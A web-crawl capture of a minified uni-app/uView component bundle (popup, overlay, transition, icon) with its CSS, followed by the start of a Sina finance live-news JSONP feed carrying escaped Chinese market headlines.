0,n("aa9c"),n("4626"),n("5ac7"),n("5ef2");var o=i(n("7356")),a=i(n("4c81")),r={name:"u-icon",data:function(){return{}},mixins:[uni.$u.mpMixin,uni.$u.mixin,a.default],computed:{uClasses:function(){var t=[];return t.push(this.customPrefix+"-"+this.name),this.color&&uni.$u.config.type.includes(this.color)&&t.push("u-icon__icon--"+this.color),t},iconStyle:function(){var t={};return t={fontSize:uni.$u.addUnit(this.size),lineHeight:uni.$u.addUnit(this.size),fontWeight:this.bold?"bold":"normal",top:uni.$u.addUnit(this.top)},this.color&&!uni.$u.config.type.includes(this.color)&&(t.color=this.color),t},isImg:function(){return-1!==this.name.indexOf("/")},imgStyle:function(){var t={};return t.width=this.width?uni.$u.addUnit(this.width):uni.$u.addUnit(this.size),t.height=this.height?uni.$u.addUnit(this.height):uni.$u.addUnit(this.size),t},icon:function(){return o.default["uicon-"+this.name]||this.name}},methods:{clickHandler:function(t){this.$emit("click",this.index),this.stop&&this.preventEvent(t)}}};e.default=r},9821:function(t,e,n){"use strict";n.d(e,"b",(function(){return o})),n.d(e,"c",(function(){return a})),n.d(e,"a",(function(){return i}));var i={uOverlay:n("ca3f").default,uTransition:n("ca7f").default,uStatusBar:n("9a27").default,uIcon:n("be90").default,uSafeBottom:n("2cb0").default},o=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("v-uni-view",{staticClass:"u-popup"},[t.overlay?n("u-overlay",{attrs:{show:t.show,duration:t.overlayDuration,customStyle:t.overlayStyle,opacity:t.overlayOpacity},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.overlayClick.apply(void 0,arguments)}}}):t._e(),n("u-transition",{attrs:{show:t.show,customStyle:t.transitionStyle,mode:t.position,duration:t.duration},on:{afterEnter:function(e){arguments[0]=e=t.$handleEvent(e),t.afterEnter.apply(void 0,arguments)},click:function(e){arguments[0]=e=t.$handleEvent(e),t.clickHandler.apply(void 0,arguments)}}},[n("v-uni-view",{staticClass:"u-popup__content",style:[t.contentStyle],on:{click:function(e){e.stopPropagation(),arguments[0]=e=t.$handleEvent(e),t.noop.apply(void 0,arguments)}}},[t.safeAreaInsetTop?n("u-status-bar"):t._e(),t._t("default"),t.closeable?n("v-uni-view",{staticClass:"u-popup__content__close",class:["u-popup__content__close--"+t.closeIconPos],attrs:{"hover-class":"u-popup__content__close--hover","hover-stay-time":"150"},on:{click:function(e){e.stopPropagation(),arguments[0]=e=t.$handleEvent(e),t.close.apply(void 0,arguments)}}},[n("u-icon",{attrs:{name:"close",color:"#909399",size:"18",bold:!0}})],1):t._e(),t.safeAreaInsetBottom?n("u-safe-bottom"):t._e()],2)],1)],1)},a=[]},"9a27":function(t,e,n){"use strict";n.r(e);var i=n("b62e"),o=n("8904");for(var a in o)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return o[t]}))}(a);n("f7be");var r=n("828b"),u=Object(r["a"])(o["default"],i["b"],i["c"],!1,null,"38b9df1a",null,!1,i["a"],void 0);e["default"]=u.exports},"9c5d":function(t,e,n){"use strict";n.d(e,"b",(function(){return i})),n.d(e,"c",(function(){return o})),n.d(e,"a",(function(){}));var i=function(){var t=this.$createElement,e=this._self._c||t;return e("v-uni-view",{staticClass:"u-safe-bottom",class:[!this.isNvue&&"u-safe-area-inset-bottom"],style:[this.style]})},o=[]},a155:function(t,e,n){"use strict";n("6a54");var i=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var o=i(n("9b1b")),a=i(n("09be")),r=i(n("d120")),u={name:"u-transition",data:function(){return{inited:!1,viewStyle:{},status:"",transitionEnded:!1,display:!1,classes:""}},computed:{mergeStyle:function(){var t=this.viewStyle,e=this.customStyle;return(0,o.default)((0,o.default)({transitionDuration:"".concat(this.duration,"ms"),transitionTimingFunction:this.timingFunction},uni.$u.addStyle(e)),t)}},mixins:[uni.$u.mpMixin,uni.$u.mixin,r.default,a.default],watch:{show:{handler:function(t){t?this.vueEnter():this.vueLeave()},immediate:!0}}};e.default=u},a317:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,n("64aa");var i={props:{show:{type:Boolean,default:uni.$u.props.overlay.show},zIndex:{type:[String,Number],default:uni.$u.props.overlay.zIndex},duration:{type:[String,Number],default:uni.$u.props.overlay.duration},opacity:{type:[String,Number],default:uni.$u.props.overlay.opacity}}};e.default=i},a723:function(t,e,n){"use strict";n.r(e);var i=n("e6ac"),o=n.n(i);for(var a in i)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(a);e["default"]=o.a},a9cd:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={fade:{enter:{opacity:0},"enter-to":{opacity:1},leave:{opacity:1},"leave-to":{opacity:0}},"fade-up":{enter:{opacity:0,transform:"translateY(100%)"},"enter-to":{opacity:1,transform:"translateY(0)"},leave:{opacity:1,transform:"translateY(0)"},"leave-to":{opacity:0,transform:"translateY(100%)"}},"fade-down":{enter:{opacity:0,transform:"translateY(-100%)"},"enter-to":{opacity:1,transform:"translateY(0)"},leave:{opacity:1,transform:"translateY(0)"},"leave-to":{opacity:0,transform:"translateY(-100%)"}},"fade-left":{enter:{opacity:0,transform:"translateX(-100%)"},"enter-to":{opacity:1,transform:"translateY(0)"},leave:{opacity:1,transform:"translateY(0)"},"leave-to":{opacity:0,transform:"translateX(-100%)"}},"fade-right":{enter:{opacity:0,transform:"translateX(100%)"},"enter-to":{opacity:1,transform:"translateY(0)"},leave:{opacity:1,transform:"translateY(0)"},"leave-to":{opacity:0,transform:"translateX(100%)"}},"slide-up":{enter:{transform:"translateY(100%)"},"enter-to":{transform:"translateY(0)"},leave:{transform:"translateY(0)"},"leave-to":{transform:"translateY(100%)"}},"slide-down":{enter:{transform:"translateY(-100%)"},"enter-to":{transform:"translateY(0)"},leave:{transform:"translateY(0)"},"leave-to":{transform:"translateY(-100%)"}},"slide-left":{enter:{transform:"translateX(-100%)"},"enter-to":{transform:"translateY(0)"},leave:{transform:"translateY(0)"},"leave-to":{transform:"translateX(-100%)"}},"slide-right":{enter:{transform:"translateX(100%)"},"enter-to":{transform:"translateY(0)"},leave:{transform:"translateY(0)"},"leave-to":{transform:"translateX(100%)"}},zoom:{enter:{transform:"scale(0.95)"},"enter-to":{transform:"scale(1)"},leave:{transform:"scale(1)"},"leave-to":{transform:"scale(0.95)"}},"fade-zoom":{enter:{opacity:0,transform:"scale(0.95)"},"enter-to":{opacity:1,transform:"scale(1)"},leave:{opacity:1,transform:"scale(1)"},"leave-to":{opacity:0,transform:"scale(0.95)"}}}},acd6:function(t,e,n){"use strict";n.r(e);var i=n("3d9f"),o=n.n(i);for(var a in i)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(a);e["default"]=o.a},b62e:function(t,e,n){"use strict";n.d(e,"b",(function(){return i})),n.d(e,"c",(function(){return o})),n.d(e,"a",(function(){}));var i=function(){var t=this.$createElement,e=this._self._c||t;return e("v-uni-view",{staticClass:"u-status-bar",style:[this.style]},[this._t("default")],2)},o=[]},be90:function(t,e,n){"use strict";n.r(e);var i=n("8dc2"),o=n("e2ae");for(var a in o)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return o[t]}))}(a);n("3d82");var r=n("828b"),u=Object(r["a"])(o["default"],i["b"],i["c"],!1,null,"8aba839c",null,!1,i["a"],void 0);e["default"]=u.exports},bfb3:function(t,e,n){var i=n("c86c");e=i(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */uni-button[data-v-4c9df1fe], uni-input[type=button][data-v-4c9df1fe], uni-input[type=submit][data-v-4c9df1fe]{-webkit-appearance:none;\n  /* 移除iOS默认的按钮样式 */border-radius:0;\n  /* 根据需要设置边框圆角 */border:none;\n  /* 移除边框 */outline:none\n  /* 移除焦点时出现的边框 */}uni-view[data-v-4c9df1fe], uni-scroll-view[data-v-4c9df1fe], uni-swiper-item[data-v-4c9df1fe]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}\n/**\n * vue版本动画内置的动画模式有如下：\n * fade：淡入\n * zoom：缩放\n * fade-zoom：缩放淡入\n * fade-up：上滑淡入\n * fade-down：下滑淡入\n * fade-left：左滑淡入\n * fade-right：右滑淡入\n * slide-up：上滑进入\n * slide-down：下滑进入\n * slide-left：左滑进入\n * slide-right：右滑进入\n */.u-fade-enter-active[data-v-4c9df1fe],\n.u-fade-leave-active[data-v-4c9df1fe]{transition-property:opacity}.u-fade-enter[data-v-4c9df1fe],\n.u-fade-leave-to[data-v-4c9df1fe]{opacity:0}.u-fade-zoom-enter[data-v-4c9df1fe],\n.u-fade-zoom-leave-to[data-v-4c9df1fe]{-webkit-transform:scale(.95);transform:scale(.95);opacity:0}.u-fade-zoom-enter-active[data-v-4c9df1fe],\n.u-fade-zoom-leave-active[data-v-4c9df1fe]{transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform}.u-fade-down-enter-active[data-v-4c9df1fe],\n.u-fade-down-leave-active[data-v-4c9df1fe],\n.u-fade-left-enter-active[data-v-4c9df1fe],\n.u-fade-left-leave-active[data-v-4c9df1fe],\n.u-fade-right-enter-active[data-v-4c9df1fe],\n.u-fade-right-leave-active[data-v-4c9df1fe],\n.u-fade-up-enter-active[data-v-4c9df1fe],\n.u-fade-up-leave-active[data-v-4c9df1fe]{transition-property:opacity,-webkit-transform;transition-property:opacity,transform;transition-property:opacity,transform,-webkit-transform}.u-fade-up-enter[data-v-4c9df1fe],\n.u-fade-up-leave-to[data-v-4c9df1fe]{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);opacity:0}.u-fade-down-enter[data-v-4c9df1fe],\n.u-fade-down-leave-to[data-v-4c9df1fe]{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);opacity:0}.u-fade-left-enter[data-v-4c9df1fe],\n.u-fade-left-leave-to[data-v-4c9df1fe]{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);opacity:0}.u-fade-right-enter[data-v-4c9df1fe],\n.u-fade-right-leave-to[data-v-4c9df1fe]{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);opacity:0}.u-slide-down-enter-active[data-v-4c9df1fe],\n.u-slide-down-leave-active[data-v-4c9df1fe],\n.u-slide-left-enter-active[data-v-4c9df1fe],\n.u-slide-left-leave-active[data-v-4c9df1fe],\n.u-slide-right-enter-active[data-v-4c9df1fe],\n.u-slide-right-leave-active[data-v-4c9df1fe],\n.u-slide-up-enter-active[data-v-4c9df1fe],\n.u-slide-up-leave-active[data-v-4c9df1fe]{transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.u-slide-up-enter[data-v-4c9df1fe],\n.u-slide-up-leave-to[data-v-4c9df1fe]{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.u-slide-down-enter[data-v-4c9df1fe],\n.u-slide-down-leave-to[data-v-4c9df1fe]{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.u-slide-left-enter[data-v-4c9df1fe],\n.u-slide-left-leave-to[data-v-4c9df1fe]{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.u-slide-right-enter[data-v-4c9df1fe],\n.u-slide-right-leave-to[data-v-4c9df1fe]{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.u-zoom-enter-active[data-v-4c9df1fe],\n.u-zoom-leave-active[data-v-4c9df1fe]{transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.u-zoom-enter[data-v-4c9df1fe],\n.u-zoom-leave-to[data-v-4c9df1fe]{-webkit-transform:scale(.95);transform:scale(.95)}',""]),t.exports=e},c084:function(t,e,n){"use strict";var i=n("23d8"),o=n.n(i);o.a},c3c7:function(t,e,n){"use strict";var i=n("4aad"),o=n.n(i);o.a},ca3f:function(t,e,n){"use strict";n.r(e);var i=n("7668"),o=n("a723");for(var a in o)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return o[t]}))}(a);n("69e6");var r=n("828b"),u=Object(r["a"])(o["default"],i["b"],i["c"],!1,null,"ed62b646",null,!1,i["a"],void 0);e["default"]=u.exports},ca7f:function(t,e,n){"use strict";n.r(e);var i=n("633e"),o=n("e836");for(var a in o)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return o[t]}))}(a);n("c084");var r=n("828b"),u=Object(r["a"])(o["default"],i["b"],i["c"],!1,null,"4c9df1fe",null,!1,i["a"],void 0);e["default"]=u.exports},cdec:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={props:{}}},ce8f:function(t,e,n){var i=n("c86c");e=i(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */uni-button[data-v-b1c30928], uni-input[type=button][data-v-b1c30928], uni-input[type=submit][data-v-b1c30928]{-webkit-appearance:none;\n  /* 移除iOS默认的按钮样式 */border-radius:0;\n  /* 根据需要设置边框圆角 */border:none;\n  /* 移除边框 */outline:none\n  /* 移除焦点时出现的边框 */}.u-safe-bottom[data-v-b1c30928]{width:100%}',""]),t.exports=e},d120:function(t,e,n){"use strict";n("6a54");var i=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var o=i(n("2634")),a=i(n("2fdc"));n("bf0f"),n("c223");i(n("a9cd"));var r=function(t){return{enter:"u-".concat(t,"-enter u-").concat(t,"-enter-active"),"enter-to":"u-".concat(t,"-enter-to u-").concat(t,"-enter-active"),leave:"u-".concat(t,"-leave u-").concat(t,"-leave-active"),"leave-to":"u-".concat(t,"-leave-to u-").concat(t,"-leave-active")}},u={methods:{clickHandler:function(){this.$emit("click")},vueEnter:function(){var t=this,e=r(this.mode);this.status="enter",this.$emit("beforeEnter"),this.inited=!0,this.display=!0,this.classes=e.enter,this.$nextTick((0,a.default)((0,o.default)().mark((function n(){return(0,o.default)().wrap((function(n){while(1)switch(n.prev=n.next){case 0:return n.next=2,uni.$u.sleep(20);case 2:t.$emit("enter"),t.transitionEnded=!1,t.$emit("afterEnter"),t.classes=e["enter-to"];case 6:case"end":return n.stop()}}),n)}))))},vueLeave:function(){var t=this;if(this.display){var e=r(this.mode);this.status="leave",this.$emit("beforeLeave"),this.classes=e.leave,this.$nextTick((function(){t.transitionEnded=!1,t.$emit("leave"),setTimeout(t.onTransitionEnd,t.duration),t.classes=e["leave-to"]}))}},onTransitionEnd:function(){this.transitionEnded||(this.transitionEnded=!0,this.$emit("leave"===this.status?"afterLeave":"afterEnter"),!this.show&&this.display&&(this.display=!1,this.inited=!1))}}};e.default=u},dcf5:function(t,e,n){var i=n("c86c");e=i(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */uni-button[data-v-ed62b646], uni-input[type=button][data-v-ed62b646], uni-input[type=submit][data-v-ed62b646]{-webkit-appearance:none;\n  /* 移除iOS默认的按钮样式 */border-radius:0;\n  /* 根据需要设置边框圆角 */border:none;\n  /* 移除边框 */outline:none\n  /* 移除焦点时出现的边框 */}uni-view[data-v-ed62b646], uni-scroll-view[data-v-ed62b646], uni-swiper-item[data-v-ed62b646]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-overlay[data-v-ed62b646]{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.7)}',""]),t.exports=e},e2ae:function(t,e,n){"use strict";n.r(e);var i=n("8e72"),o=n.n(i);for(var a in i)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(a);e["default"]=o.a},e6ac:function(t,e,n){"use strict";n("6a54");var i=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var o=i(n("a317")),a={name:"u-overlay",mixins:[uni.$u.mpMixin,uni.$u.mixin,o.default],computed:{overlayStyle:function(){var t={position:"fixed",top:0,left:0,right:0,zIndex:this.zIndex,bottom:0,"background-color":"rgba(0, 0, 0, ".concat(this.opacity,")")};return uni.$u.deepMerge(t,uni.$u.addStyle(this.customStyle))}},methods:{clickHandler:function(){this.$emit("click")}}};e.default=a},e836:function(t,e,n){"use strict";n.r(e);var i=n("a155"),o=n.n(i);for(var a in i)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(a);e["default"]=o.a},ed7f:function(t,e,n){"use strict";var i=n("2963"),o=n.n(i);o.a},f1e3:function(t,e,n){"use strict";n.r(e);var i=n("9821"),o=n("465c");for(var a in o)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return o[t]}))}(a);n("c3c7");var r=n("828b"),u=Object(r["a"])(o["default"],i["b"],i["c"],!1,null,"63bc9907",null,!1,i["a"],void 0);e["default"]=u.exports},f7be:function(t,e,n){"use strict";var i=n("50eb"),o=n.n(i);o.a},f89c:function(t,e,n){var i=n("c86c");e=i(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */uni-button[data-v-63bc9907], uni-input[type=button][data-v-63bc9907], uni-input[type=submit][data-v-63bc9907]{-webkit-appearance:none;\n  /* 移除iOS默认的按钮样式 */border-radius:0;\n  /* 根据需要设置边框圆角 */border:none;\n  /* 移除边框 */outline:none\n  /* 移除焦点时出现的边框 */}uni-view[data-v-63bc9907], uni-scroll-view[data-v-63bc9907], uni-swiper-item[data-v-63bc9907]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-popup[data-v-63bc9907]{flex:1}.u-popup__content[data-v-63bc9907]{background-color:#fff;position:relative}.u-popup__content--round-top[data-v-63bc9907]{border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:10px;border-bottom-right-radius:10px}.u-popup__content--round-left[data-v-63bc9907]{border-top-left-radius:0;border-top-right-radius:10px;border-bottom-left-radius:0;border-bottom-right-radius:10px}.u-popup__content--round-right[data-v-63bc9907]{border-top-left-radius:10px;border-top-right-radius:0;border-bottom-left-radius:10px;border-bottom-right-radius:0}.u-popup__content--round-bottom[data-v-63bc9907]{border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-left-radius:0;border-bottom-right-radius:0}.u-popup__content--round-center[data-v-63bc9907]{border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:10px}.u-popup__content__close[data-v-63bc9907]{position:absolute}.u-popup__content__close--hover[data-v-63bc9907]{opacity:.4}.u-popup__content__close--top-left[data-v-63bc9907]{top:15px;left:15px}.u-popup__content__close--top-right[data-v-63bc9907]{top:15px;right:15px}.u-popup__content__close--bottom-left[data-v-63bc9907]{bottom:15px;left:15px}.u-popup__content__close--bottom-right[data-v-63bc9907]{right:15px;bottom:15px}',""]),t.exports=e}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://zhibo.sina.com.cn/api/zhibo/feed?callback=jsCallback_524430&page=1&num=10&tag_id=101&zhibo_id=152&_=1766348138662
body_size: 5586
content:
try{jsCallback_524430({"result":{"status":{"code":0,"msg":"OK"},"timestamp":"Mon Dec 22 04:15:40 +0800 2025","data":{"zhibo":[],"focus":[],"top":{"list":[],"html":"","top_ids":"","survey_id":[]},"feed":{"list":[{"id":4569094,"zhibo_id":152,"type":0,"rich_text":"\u3010\u65b0\u897f\u5170\u6cd5\u9662\u9a73\u56de\u673a\u573a\u96c6\u56e2\u5c31\u5b9a\u4ef7\u89c4\u5219\u63d0\u8d77\u7684\u4e0a\u8bc9\u3011\u5965\u514b\u5170\u673a\u573a\u4e8e\u5468\u4e00\u53d1\u5e03\u516c\u544a\u79f0\uff0c\u65b0\u897f\u5170\u9ad8\u7b49\u6cd5\u9662\u5df2\u9a73\u56de\u65b0\u897f\u5170\u673a\u573a\u534f\u4f1a\u53ca\u5965\u514b\u5170\u3001\u60e0\u7075\u987f\u3001\u514b\u8d56\u65af\u7279\u5f7b\u5947\u4e09\u5927\u56fd\u9645\u673a\u573a\u8054\u5408\u63d0\u8d77\u7684\u5b9e\u8d28\u5ba1\u67e5\u4e0a\u8bc9\u3002\u8be5\u4e0a\u8bc9\u9488\u5bf9\u65b0\u897f\u5170\u5546\u4e1a\u59d4\u5458\u4f1a\u53d1\u5e03\u7684\u5b9a\u4ef7\u89c4\u5219\u5236\u5b9a\u62a5\u544a\uff0c\u6838\u5fc3\u4e89\u8bae\u70b9\u4e3a\u8d44\u672c\u6210\u672c\u76f8\u5173\u5185\u5bb9\u3002","multimedia":"","commentid":"live:finance-152-4569094:0","compere_id":0,"creator":"wenwu1@staff.sina.com","mender":"wenwu1@staff.sina.com","create_time":"2025-12-22 04:08:37","update_time":"2025-12-22 04:08:49","is_need_check":"1","check_time":"2025-12-22 04:08:43","check_status":"1","check_user":"yongsheng6@staff.sina.com.cn","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-22\\\/doc-inhcrcmx8281771.shtml\",\"docid\":\"nhcrcmx8281771\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-22\/detail-inhcrcmx8281771.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4569088,"zhibo_id":152,"type":0,"rich_text":"Clearwater\uff1a\u80a1\u4e1c\u6bcf\u80a1\u5c06\u83b7 24.55 \u7f8e\u5143\u6d3e\u4ed8\uff0c\u5c06\u4ee5 84 \u4ebf\u7f8e\u5143\u88ab\u6536\u8d2d\u3002\u6b64\u6b21\u6536\u8d2d\u62a5\u4ef7\u8f83\u5176\u524d\u6536\u76d8\u4ef7\u6ea2\u4ef7 47%\u3002\u4ea4\u6613\u5b8c\u6210\u524d\uff0cCWAN \u5c06\u7ef4\u6301\u6b63\u5e38\u8fd0\u8425\uff0c\u4ea4\u6613\u5b8c\u6210\u540e\uff0cCWAN \u666e\u901a\u80a1\u5c06\u4e0d\u518d\u4e8e\u7ebd\u7ea6\u8bc1\u5238\u4ea4\u6613\u6240\u516c\u5f00\u6302\u724c\u4ea4\u6613\u3002\u5e76\u8d2d\u534f\u8bae\u8bbe\u5b9a \u201c\u8be2\u4ef7\u671f\u201d\uff0c\u622a\u6b62\u65e5\u671f\u4e3a 2026 \u5e74 1 \u6708 23 \u65e5\u3002","multimedia":"","commentid":"live:finance-152-4569088:0","compere_id":0,"creator":"wenwu1@staff.sina.com","mender":"wenwu1@staff.sina.com","create_time":"2025-12-22 03:39:50","update_time":"2025-12-22 03:39:50","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"5","name":"\u5e02\u573a"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4569057,"zhibo_id":152,"type":0,"rich_text":"\u6052\u6307\u671f\u8d27\u591c\u76d8\u6536\u6da80.49%\uff0c\u62a525850.92\u70b9\uff0c\u9ad8\u6c34160.39\u70b9\u3002","multimedia":"","commentid":"live:finance-152-4569057:0","compere_id":0,"creator":"data_auto@staff.sina.com.cn","mender":"","create_time":"2025-12-22 03:00:02","update_time":"2025-12-22 03:00:09","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-22\\\/doc-inhcrcmt4965089.shtml\",\"docid\":\"nhcrcmt4965089\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-22\/detail-inhcrcmt4965089.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4569029,"zhibo_id":152,"type":0,"rich_text":"\u3010\u7f8e\u8054\u50a8Hammack\uff1a\u6682\u7f13\u964d\u606f\u662f\u6211\u76ee\u524d\u7684\u57fa\u51c6\u9884\u6d4b\u3011\u7f8e\u56fd\u514b\u5229\u592b\u5170\u8054\u50a8\u4e3b\u5e2dBeth Hammack\u8868\u793a\uff0c\u8d27\u5e01\u653f\u7b56\u76ee\u524d\u5904\u4e8e\u826f\u597d\u6c34\u5e73\uff0c\u53ef\u4ee5\u6682\u7f13\u964d\u606f\uff0c\u4ee5\u8bc4\u4f30\uff08\u6b64\u524d\u7d2f\u8ba1\uff0975\u4e2a\u57fa\u70b9\u7684\u964d\u606f\u5bf9\u7ecf\u6d4e\u4ea7\u751f\u7684\u5f71\u54cd\u3002 